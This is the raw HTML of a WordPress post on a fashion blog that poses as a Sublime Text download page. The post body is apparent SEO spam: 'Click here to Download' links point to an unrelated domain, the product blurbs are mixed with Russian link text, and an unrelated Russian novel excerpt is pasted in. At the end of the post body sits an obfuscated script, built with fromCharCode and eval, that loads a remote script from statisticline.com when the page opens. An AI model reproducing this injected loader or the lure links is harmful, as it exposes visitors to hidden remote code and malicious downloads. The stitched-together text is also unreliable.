                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-882711" class="post-882711 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Download Sublime Text for Windows 10, 7, 8/ (64 bit/32 bit) &#8211; Latest News</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-27T02:11:09+00:00">December 27, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Download &#8211; Sublime Text &#8211; How to Download and Install Sublime Text 3 on Windows 10?.</p>
<p><a href="https://asdrues.space/97?keyword=Sublime for windows 10"><b><font size="20">Click here to Download</font></b></a></p>
<div class="bawic" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Sublime for windows 10" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<p>Home &raquo; Editor &raquo; Sublime Text. Safe Download and Install from official link! Sublime Text is a sophisticated text editor for code, markup and prose. It is built from custom components, providing for unmatched responsiveness. From a powerful, custom cross-platform UI toolkit, to an unmatched syntax highlighting engine, Sublime Text sets the bar for performance.</p>
<p>Projects in Sublime Text capture the full contents of the workspace, including modified and unsaved files. Sublime for windows 10 can switch between projects in a manner similar to Goto Anything, and the switch is sublime for windows 10, with no save prompts — all your modifications will be restored next time the project is opened. Type part of a file name to open <a href="http://replace.me/6506.txt">взято отсюда.</a> Type to jump to symbols, to search within sublime for windows 10 file, and : to go to a line number.</p>
<p>Similarly, tp would take you to line of the same file. This index powers Goto Definition, which is exposed in three different ways:. A popup sublime for windows 10 displayed when hovering over a symbol Pressing F12 when the caret is on a symbol The Goto Symbol in Project functionality Symbol indexing can be customized on a per-syntax basis via configuration files, allowing users to tailor the feature to their needs.</p>
<p>Multiple selections allow you to interactively change many lines at once, rename variables with ease, and manipulate files faster than ever. To make multiple selections with the mouse, take a look at the Column Selection documentation.</p>
<p>With just a few keystrokes, you can search for what you want, without ever having to navigate through the menus or remember obscure key bindings. All <a href="http://replace.me/3766.txt">перейти</a> trademarks, product names and company names or logos are the property of their respective owners. Sublime Text 64 bit and 32 bit Download <a href="http://replace.me/21780.txt">Подробнее на этой странице</a> Sublime Text direct, free and safe download latest version update Compatible with Windows 10 64 bit and 32 bit Download Sublime Text for your PC or laptop Sublime Text latest version overview Sublime Text is a sophisticated text editor for code, markup and prose.</p>
<p>Download latest version of Text Editor Pro. Download latest version of UltraEdit.</p>
<p>&nbsp;<br />
&nbsp;</p>
<p>&nbsp;</p>
<h3>
Sublime for windows 10. Sublime Text<br />
</h3>
<p>&nbsp;</p>
<p>Коммандер относился к этой программе с религиозным трепетом, но использовал ее не в политических целях: она служила ему для расчета времени, оценки информации и схематического отображения ситуации, выработки сложных стратегических решений и своевременного выявления слабых мест. Сьюзан не оставляло подозрение, что в компьютере шефа кроется нечто, чему в один прекрасный день суждено изменить весь мир.</p>
<p>&laquo;Да, я была с ним слишком сурова&raquo;, &#8211; подумала Сьюзан. Ее мысли были прерваны внезапным звуковым сигналом входной двери Третьего узла. Стратмор чуть ли не вбежал в комнату.</p>
<p>&nbsp;<br />
&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Download%20Sublime%20Text%20for%20Windows%2010,%207,%208/%20(64%20bit/32%20bit)%20&#8211;%20Latest%20News&#038;url=https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/&#038;media=&#038;description=Download%20Sublime%20Text%20for%20Windows%2010,%207,%208/%20(64%20bit/32%20bit)%20&#8211;%20Latest%20News"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Download%20Sublime%20Text%20for%20Windows%2010,%207,%208/%20(64%20bit/32%20bit)%20&#8211;%20Latest%20News&#038;url=https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-882711 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/one-moment-please-1454/" rel="prev">One moment, please</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/windows-10-factory-reset-from-boot-asus-free/" rel="next">Windows 10 factory reset from boot asus free</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://thinkfastfashion.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
